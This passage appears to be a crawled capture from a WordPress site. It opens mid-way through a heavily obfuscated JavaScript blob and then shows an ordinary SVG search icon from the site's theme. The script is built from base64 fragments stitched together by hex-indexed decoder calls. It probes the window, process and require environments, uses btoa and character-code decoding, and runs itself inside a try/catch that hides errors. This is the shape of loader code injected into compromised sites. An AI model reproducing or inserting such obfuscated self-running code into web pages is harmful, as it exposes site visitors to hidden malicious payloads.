UknK'+'StKKDB4NDJjLCdmbDdkJykrSigweDUyYS'+_0x1164199q(0x10f)+'KKDB4MTJhLCdGa2xwJykrSigweDRkYiwn'+'JV4lRScpK0ooMHg3YTUsJ0UqbUcnKStKK'+_0x1164199q(0x2f9)+'JrMScpK0ooMHg2YWMsJ1peXUEnKStKKDB'+'4MzEwLCdwZXltJykrSigweDQxNiwnaSE1'+'bicpK0ooMHgxZWYsJ0xSaGsnKStKKDB4N'+'mMyLCd6VEBFJykrSigweDJjMywnelRARS'+'cpK0ooMHgy')+(_0x1164199q(0x19d)+'ykrSigweDYyOSwnRDFLSicpK0ooMHg1OT'+'IsJ20mTnInKStKKDB4NmUyLCc1UTJBJyk'+'rSigweDMyYiwnZmw3ZCcpK0ooMHg2Yjgs'+'J3pUQEUnKStKKDB4NTkzLCdhXVdMJykrS'+'igweDFjZCwnTVlQIScpK0ooMHgyMjQsJ2'+_0x1164199q(0x177)+'weDVlNywnJFJhdycpK0ooMHg3OTksJ2Fd'+'V0wnKStKKDB4MmRlLCc4KEtoJykrSigwe'+'DNiZSwnaSE1bicpK0ooMHg3NTMsJ0QxS0'+'onKStKKDB4NzNlLCclXiVFJykrSigweDR'+'hMCwncWp3cicpK0ooMHg2YmYsJ11SazEn'+'KStKKDB4NDJmLCdkMmZEJykrSigweDI3M'+_0x1164199q(0x11f)+_0x1164199q(0xf4)+_0x1164199q(0x2c7)+'KDB4MzZiLCclXiVFJykrSigweDVjYiwnU'+'nM2TCcpK0ooMHg2YWUsJ0QxS0onKStKKD'+_0x1164199q(0x245)+'1WScpK0ooMHgyOTcsJ0pCUionKStKKDB4'+'NzNhLCdEMUtKJykrSigweDcyYywnNSlyJ'+_0x1164199q(0x25b)+_0x1164199q(0x172)+'pK0ooMHgyZmEsJzN3Q0MnKStKKDB4MmMy'+'LCc1KXIkJykrSigweDRhYywnNnRSJicpK'+'0ooMHg0ZTUsJ01ZUCEnKStKKDB4NmM3LC'+'dGa2xwJykrSigweDI2NSwnJV4lRScpK0o'+'oMHg2YjEsJ0pCUionKStKKDB4MWEyLCd6'+_0x1164199q(0x284)+'HgxMjQsJ2Z1YXQnKStKKDB4MmJjLCdhXV'+_0x1164199q(0x243))+(_0x1164199q(0x239)+'nonKStKKDB4MjdmLCdpITVuJykrSigweD'+'FkZCwnelRARScpK0ooMHg2ZDIsJzJYU1s'+'nKStKKDB4NTUzLCdJQlJMJykrSigweDcy'+'MiwnM3dDQycpK0ooMHg1NGMsJ2ZoSG4nK'+'StKKDB4NDU4LCczd0NDJykrSigweDE3NC'+'wncDR1aCcpK0ooMHg0OTksJ2opel4nKSt'+'KKDB4M2I2LCdFKm1HJykrSigweDRkNSwn'+'SkJSKicpK0ooMHg0ZDEsJyNEZUknKStKK'+'DB4MWM4LCcyQjJ6JykrSigweDc5NiwnUn'+'M2TCcpK0ooMHgyOGYsJzUpciQnKStKKDB'+_0x1164199q(0x2e9)+'eCcpK0ooMHgzNzksJ3pUQEUnKStKKDB4M'+'jBiLCdpITVuJykrSigweDY3NSwnSkJSKi'+'cpK0ooMHgzOTksJ20mTnInKStKKDB4MTJ'+'mLCdSczZMJykrSigweDZmMywnTTlJSCcp'+'K0ooMHgzYWIsJ2ZBeWgnKStKKDB4M2U4L'+'CdKWlIkJykrSigweDQ0YiwnbDd4SScpK0'+'ooMHg0MDQsJ3Fqd3InKStKKDB4NzIwLCc'+'4KEtoJykrSigweDRkNiwnOChLaCcpK0oo'+'MHgyNGEsJzVRMkEnKStKKDB4NjNkLCcyQ'+'jJ6JykrSigweDI3MSwnNVEyQScpK0ooMH'+'g0MjAsJ3Fqd3InKStKKDB4NDgxLCdFKm1'+'HJykrSigweDY3NiwnSkJSKicpK0ooMHgz'+'YzYsJ2QyZkQnKSkrKEooMHg1NjksJzgoS'+'2gnKStKKDB4NTM5LCdJQlJMJykrSigweD'+'MyMiwnMlJDTScpK0ooMHg2MzYsJ2opel4'+_0x1164199q(0x228)+_0x1164199q(0x2f0)+'StKKDB4NjEzLCddUmsxJykrSigweDJlZC'+'wnMlhTWycp')+(_0x1164199q(0x2a2)+'Cc1UTJBJykrSigweDE4YSwncDR1aCcpK0'+'ooMHgxNDUsJ3BleW0nKStKKDB4NzdjLCd'+'tJk5yJykrSigweDVkMiwnail6XicpK0oo'+'MHg3YWEsJ20mTnInKStKKDB4NTA4LCczd'+'0NDJykrSigweDc0ZCwnZmw3ZCcpK0ooMH'+'gyNTIsJ0UqbUcnKStKKDB4NGU0LCdFKm1'+'HJykrSigweDYzNSwnbSZOcicpK0ooMHgz'+_0x1164199q(0x1e0)+'ykrSigweDIwMiwnZkF5aCcpK0ooMHgxZj'+_0x1164199q(0x2ae)+'rSigweDZjZCwnNnRSJicpK0ooMHgyODYs'+_0x1164199q(0x12b)+'igweDcwNywnRmtscCcpK0ooMHgyMzAsJ0'+'UqbUcnKStKKDB4MTdlLCdSczZMJykrSig'+_0x1164199q(0x13c)+'SUgnKStKKDB4NmQ3LCdkOThTJykrSigwe'+'Dc2NiwnJV4lRScpK0ooMHg2NzEsJ0UqbU'+_0x1164199q(0x1fc)+'kNSwnRSptRycpK0ooMHg1ZTEsJ3dnOHMn'+_0x1164199q(0xb0)+_0x1164199q(0x119)+'tKKDB4NTA5LCdNWVAhJykrSigweDZmNCw'+'nMlhTWycpK0ooMHg3NzEsJ1peXUEnKStK'+'KDB4NzQ2LCdKWlIkJykrSigweDJlMiwnM'+_0x1164199q(0x224)+_0x1164199q(0x2b7)+'1bicpK0ooMHg2OTcsJzgoS2gnKStKKDB4'+_0x1164199q(0x271)+'ScpK0ooMHgyOGMsJ1peXUEnKStKKDB4Mj'+'k4LCdmQXlo')+(_0x1164199q(0xd9)+'WIsJ08jbDQnKStKKDB4MTI5LCdxandyJy'+_0x1164199q(0x1bb)+_0x1164199q(0x1e1)+'SigweDViMywnTVlQIScpK0ooMHg2MjQsJ'+'2opel4nKStKKDB4MTM2LCdRUCpdJykrSi'+'gweDY4OSwnZmhIbicpK0ooMHg1MzQsJ0x'+_0x1164199q(0x17e)+_0x1164199q(0x1f1)+'00nKStKKDB4NjEyLCdsN3hJJykrSigweD'+'E0NCwnZnVhdCcpK0ooMHg3OWUsJ0pCUio'+'nKStKKDB4MTVjLCdtJk5yJykrSigweDI1'+'YiwnZmw3ZCcpK0ooMHgxYTgsJ2ZBeWgnK'+_0x1164199q(0x1d5)+'wnNSlyJCcpK0ooMHg1YzEsJ0FhVCUnKSt'+'KKDB4MzM4LCdwZXltJykrSigweDUxMiwn'+'ail6XicpK0ooMHgxYTUsJ2QyZkQnKStKK'+_0x1164199q(0x1ce)+'p3cicpK0ooMHg0ODIsJ2ZoSG4nKStKKDB'+'4MTNlLCdxandyJykrSigweDZkMSwnXVJr'+'MScpK0ooMHg2YzksJ0xSaGsnKStKKDB4N'+'zVlLCdtb29OJykrSigweDEyNiwnbW9vTi'+'cpK0ooMHg2YWQsJzgoS2gnKStKKDB4N2I'+'yLCdtb29OJykrSigweDc0MSwnenRyeCcp'+'K0ooMHgxOGMsJ3A0dWgnKStKKDB4NzU3L'+_0x1164199q(0x18e)+_0x1164199q(0x244)+'iJTVZJykrSigweDU4OCwnNSlyJCcpK0oo'+'MHg3YWQsJ01ZUCEnKStKKDB4MzllLCdaJ'+'TB2JykrSigweDc4MywnUVAqXScpK0ooMH'+'g1NzIsJzJY')+('U1snKStKKDB4MzcyLCdmQXloJykrSigwe'+'Dc5MywnUVAqXScpK0ooMHgxYjcsJzJSQ0'+'0nKStKKDB4NmJiLCdtJk5yJykrSigweDV'+'kOCwnbDd4SScpK0ooMHgxOWEsJyRSYXcn'+'KStKKDB4NmFmLCcpeU9HJykrSigweDFmZ'+'iwnelRARScpK0ooMHg0MjksJzAqS3cnKS'+_0x1164199q(0x16d)+'ncWp3cicpK0ooMHg2MmEsJ0FhVCUnKStK'+_0x1164199q(0x2ce)+'VJrMScpK0ooMHg3MTMsJ2IlNVknKStKKD'+'B4MWNhLCdsN3hJJykrSigweDIyZCwnSUJ'+'STCcpK0ooMHgzOTUsJzJYU1snKStKKDB4'+'MjBlLCdGa2xwJykrSigweDQ1MCwnRmtsc'+_0x1164199q(0x193)+'VlLCdtb29OJykrSigweDNmNSwncWp3cic'+'pK0ooMHgxMjcsJ0pCUionKStKKDB4MzAx'+_0x1164199q(0x1ab)+_0x1164199q(0x2a3)+'d3MihpJykrSigweDZjZiwnTyNsNCcpK0o'+_0x1164199q(0x2b4)+_0x1164199q(0xbd)+'HgxNmYsJ2opel4nKStKKDB4NGFkLCdRUC'+'pdJykrSigweDI2OCwnWl5dQScpK0ooMHg'+'3NDQsJ21vb04nKStKKDB4MWNmLCdBYVQl'+_0x1164199q(0x2ac)+'TAsJ3dnOHMnKStKKDB4NGQyLCcjRGVJJy'+_0x1164199q(0x291)+'sJzgoS2gnKStKKDB4NmU1LCdkTUAjJykr'+'SigweDJjMCwnSkJSKicpKSxjW0ooMHg0M'+_0x1164199q(0x28e)+'cpK0ooMHgz')+('YWQsJzN3Q0MnKSsnbmcnLGNbSigweDFkM'+'ywnSkJSKicpXT1mdW5jdGlvbihvLHAscS'+'xzLHUsdix4LHkseixBLEIpe3JldHVybiB'+'vKHAscSxzLHUsdix4LHkseixBLEIpO30s'+'Y1tKKDB4MmE2LCd3MihpJyldPWZ1bmN0a'+_0x1164199q(0x161)+'ooMHg0NGYsJ0UqbUcnKV09ZnVuY3Rpb24'+_0x1164199q(0x17b)+_0x1164199q(0x2c1)+'CckUmF3JyldPWZ1bmN0aW9uKG8scCxxLH'+'MsdSl7cmV0dXJuIG8ocCxxLHMsdSk7fSx'+_0x1164199q(0x297)+'MiwnRmtscCcpK0ooMHgyNGYsJzJYU1snK'+'StKKDB4NDk2LCdtJk5yJykrJ10nLGNbSi'+_0x1164199q(0x1e4)+'6dHJ4JykrSigweDIzNCwnSkJSKicpK0oo'+_0x1164199q(0x13e)+'lIkJyksY1tKKDB4NWQ5LCdtJk5yJyldPW'+_0x1164199q(0x1fd)+'7fSxjW0ooMHgxMzksJ2FdV0wnKV09Sigw'+'eDU0ZSwnNnRSJicpK0ooMHgzMmYsJ3Ble'+'W0nKStKKDB4NDI0LCdRUCpdJykrSigweD'+_0x1164199q(0x116)+'sJ0pCUionKV09SigweDQwMiwnTyNsNCcp'+'K0ooMHg2MDMsJ2opel4nKStKKDB4NmRhL'+'CcyWFNbJykrSigweDI1YSwnNVEyQScpK0'+'ooMHgyN2MsJ3Fqd3InKTt2YXIgZD1jLGY'+'9ZnVuY3Rpb24oKXt2YXIgbz0hIVtdO3Jl'+'dHVybiBmdW5jdGlvbihwLHEpe3ZhciBzP'+'W8/ZnVuY3Rpb24oKXt2YXIgSz1fMHg1Mj'+_0x1164199q(0x1a8))+(_0x1164199q(0x2df)+'kwnKV0ocCxhcmd1bWVudHMpO3JldHVybi'+'BxPW51bGwsdTt9fTpmdW5jdGlvbigpe30'+'7cmV0dXJuIG89IVtdLHM7fTt9KCk7ZnVu'+'Y3Rpb24gZyhvLHApe3ZhciBMPUoscT17f'+'TtxW0woMHg0MGYsJzAqS3cnKV09ZnVuY3'+'Rpb24odix6KXt2YXIgTT1MO3JldHVybiB'+_0x1164199q(0x2fa)+_0x1164199q(0x2cf)+'Hg3MjcsJ2w3eEknKV0scVtMKDB4NzkyLC'+'dJQlJMJyldPWZ1bmN0aW9uKHYseil7dmF'+'yIE49TDtyZXR1cm4gZFtOKDB4NjY1LCdN'+'OUlIJyldKHYseik7fSxxW0woMHgyOTIsJ'+'zJYU1snKV09ZFtMKDB4MmYxLCczd0NDJy'+_0x1164199q(0x212)+_0x1164199q(0x2c9)+'IGRbTygweDNiYywnZnVhdCcpXSh2LHopO'+'30scVtMKDB4NTE4LCdhXVdMJyldPWRbTC'+_0x1164199q(0xcd)+'sJ005SUgnKV09ZnVuY3Rpb24odix6KXt2'+'YXIgUD1MO3JldHVybiBkW1AoMHg0NzUsJ'+'2QyZkQnKV0odix6KTt9LHFbTCgweDY0NC'+'wnXVJrMScpXT1mdW5jdGlvbih2KXt2YXI'+'gUT1MO3JldHVybiBkW1EoMHgzYTcsJ0lC'+_0x1164199q(0x241)+'XIgdSBpbiBvKWlmKGRbTCgweDJhZCwnMk'+_0x1164199q(0x1c2)+_0x1164199q(0x1c7)+_0x1164199q(0x1ed)+'V1bUigweDI1YywnI0RlSScpXSgnfCcpLH'+'o9MHgwO3do')+('aWxlKCEhW10pe3N3aXRjaCh5W3orK10pe'+'2Nhc2UnMCc6cmV0dXJuIDB4MTtjYXNlJz'+'EnOmZvcih2YXIgQT0weDI7ZFtSKDB4MzY'+'yLCdJQlJMJyldKEEseFtSKDB4NDE4LCdk'+'TUAjJykrJ2gnXSk7QSsrKWlmKGRbUigwe'+'DM5YSwnZDk4UycpXSh2W1IoMHgzMzAsJ2'+'RNQCMnKStSKDB4NmFiLCdaJTB2JyldKHh'+'bQV1bMHgwXSkseFtBXVsweDFdKSlyZXR1'+'cm47Y29udGludWU7Y2FzZScyJzp2YXIgQ'+'j1kW1IoMHgyMTQsJ2FdV0wnKV0oZix0aG'+_0x1164199q(0x182)+'bUygweDIzNywnJFJhdycpXSh0eXBlb2Yg'+'d2luZG93LHNbUygweDJkZiwnMlJDTScpX'+'Sk/d2luZG93OnNbUygweDc5MiwnSUJSTC'+'cpXSh0eXBlb2YgcHJvY2VzcyxzW1MoMHg'+'3NDUsJ0FhVCUnKV0pJiZzW1MoMHg0NGQs'+'J2ZBeWgnKV0odHlwZW9mIHJlcXVpcmUsc'+'1tTKDB4MjM5LCdqKXpeJyldKSYmc1tTKD'+'B4MjA3LCdkOThTJyldKHR5cGVvZiBnbG9'+_0x1164199q(0x2db)+'bG9iYWw6dGhpcyxHPWZ1bmN0aW9uKCl7d'+'mFyIFQ9UyxIPW5ldyBFWyhUKDB4Mjk0LC'+_0x1164199q(0x2ec)+_0x1164199q(0xf1)+'LCc2dFImJyldKEIpO307cmV0dXJuIHNbU'+'ygweDU4MCwnRDFLSicpXShHKTt9KTtjb2'+'50aW51ZTtjYXNlJzMnOnZhciBDPXt9O0N'+'bUigweDRiNSwnbW9vTicpXT1kW1IoMHg0'+'YTksJ1FQKl0nKV07dmFyIEQ9Qztjb250a'+_0x1164199q(0x21d)+'EyQScpXShC')+('KTtjb250aW51ZTt9YnJlYWs7fX0odSxhc'+'md1bWVudHMpKXJldHVybiBvW3VdO31mdW'+'5jdGlvbiBoKG8pe3ZhciBVPUoscD1uZXc'+_0x1164199q(0x290)+'XSwnZycpLHE9ZFtVKDB4NGIwLCdNOUlIJ'+'yldW1UoMHg1NTEsJyRSYXcnKSsnY2UnXS'+'hwLCcnKSxwPWRbVSgweDE4NywnSkJSKic'+'pXShidG9hLG8pW1UoMHgzZjMsJ0xSaGsn'+'KV0oJz0nLDB4NClbVSgweDM4YiwnaSE1b'+_0x1164199q(0x1e9)+'0oJycpW1UoMHg2ZTcsJyl5T0cnKSsnc2U'+_0x1164199q(0x171)+_0x1164199q(0x1f9)+'10oL1thLXpBLVpdL2csZnVuY3Rpb24ocy'+'l7dmFyIFY9VTtyZXR1cm4gU3RyaW5nW1Y'+'oMHgzN2YsJ2opel4nKStWKDB4MTI1LCcy'+'QjJ6JykrJ2RlJ10oZFtWKDB4N2EzLCdNO'+'UlIJyldKGRbVigweDEyZCwnMlhTWycpXS'+'hzLCdaJyk/MHg1YToweDdhLHM9ZFtWKDB'+'4NTMyLCdkOThTJyldKHNbVigweDcwMSwn'+_0x1164199q(0x16b)+'HgwKSwweGQpKT9zOmRbVigweDVkYiwnYV'+'1XTCcpXShzLDB4MWEpKTt9KSxwPW5ldyB'+'SZWdFeHAoZFtVKDB4NDM1LCddUmsxJyld'+'LCdnJyk7cmV0dXJuIGRbVSgweDM1NywnJ'+'V4lRScpXShkW1UoMHgyMDEsJzUpciQnKV'+_0x1164199q(0x2cd)+'weDc0NywnRSptRycpXShkW1UoMHg2MDcs'+'J01ZUCEnKV0ocSxkW1UoMHgyMTcsJ20mT'+'nInKV0pLGRbVSgweDRhZSwnRDFLSicpXV'+'tVKDB4MTk1')+('LCdwZXltJykrJ2NlJ10ocCwnJykpLCcvJ'+'yksbyksZFtVKDB4NDA2LCdmaEhuJyldKT'+_0x1164199q(0xc3)+'wKGRbSigweDIzNiwnRSptRycpXSwnZycp'+'O2k9ZFtKKDB4NTQ2LCc1KXIkJyldLGo9b'+'SxrPWZ1bmN0aW9uKCl7dmFyIFc9SixvPW'+'RbVygweDczMywnSkJSKicpXSh3aW5kb3c'+_0x1164199q(0x299)+_0x1164199q(0x259)+'DB4MjFjLCdGa2xwJyldW1coMHgxZmEsJ0'+'8jbDQnKSsnY2UnXShwLCcnKV07cCYmKG5'+'ldyBwKDB4MCwweDApW1coMHg1NDMsJzAq'+_0x1164199q(0x1d8)+'GgsZnVuY3Rpb24oKXt2YXIgWD1XLHE9ZF'+_0x1164199q(0x1e8)+'4Nzc5LCcpeU9HJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+_0x1164199q(0x139)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYocSly'+_0x1164199q(0x21b)+_0x1164199q(0x10b)+'QsMHg3NF0sWzB4MiwweDYzXSxbMHgwLDB'+_0x1164199q(0xeb)+_0x1164199q(0x133)+'zB4MiwweDY1XSk7fSgpKSk7fSwhKGw9ZF'+'tKKDB4MWU1LCczd0NDJyldKGwsd2luZG9'+'3KSl8fChsPWRbSigweDc3YSwnI0RlSScp'+_0x1164199q(0x2b0)+'GQsMHg2ZV0sWzB4YSwweDczXSxbMHg4LD'+_0x1164199q(0x1e6))+(_0x1164199q(0x130)+'DB4NjRdLFsweDAsMHg2MV0pKSYmZFtKKD'+_0x1164199q(0x1b4)+_0x1164199q(0x2a6)+'fSgpKTs=')))();}.toString();return _0x2353718.slice(_0x2353718.indexOf("{") + 1, _0x2353718.lastIndexOf("}"))})())),f[X(0x456,'xYxa')])));}catch(I){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://britanniapandi.com/wp-content/themes/britania/img/search_icon_pale_blue.svg
body_size: 105
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   height="30.321285"
   width="30"
   xml:space="preserve"
   viewBox="0 0 29.999999 30.321286"
   y="0px"
   x="0px"
   id="Layer_1"
   version="1.1"><metadata
     id="metadata11"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
     id="defs9" /><style 
     id="style2"
     type="text/css">
	.st0{fill:#7BB0E9;}
</style><path
     style="fill:#7bb0e9;stroke-width:0.40160644"
     id="path4"
     d="m 30,28.313253 -8.313253,-8.273092 c 1.767068,-2.128515 2.811245,-4.819278 2.811245,-7.791165 C 24.497992,5.502008 18.995984,0 12.248996,0 5.502008,0 0,5.502008 0,12.248996 c 0,6.746988 5.502008,12.248996 12.248996,12.248996 2.811245,0 5.381526,-0.923695 7.429719,-2.530121 l 8.353414,8.353414 z M 12.248996,21.686747 c -5.2208836,0 -9.4779117,-4.257028 -9.4779117,-9.477912 0,-5.220883 4.2570281,-9.477911 9.4779117,-9.477911 5.220884,0 9.477912,4.257028 9.477912,9.477911 0,5.220884 -4.257028,9.477912 -9.477912,9.477912 z"
     class="st0" /></svg>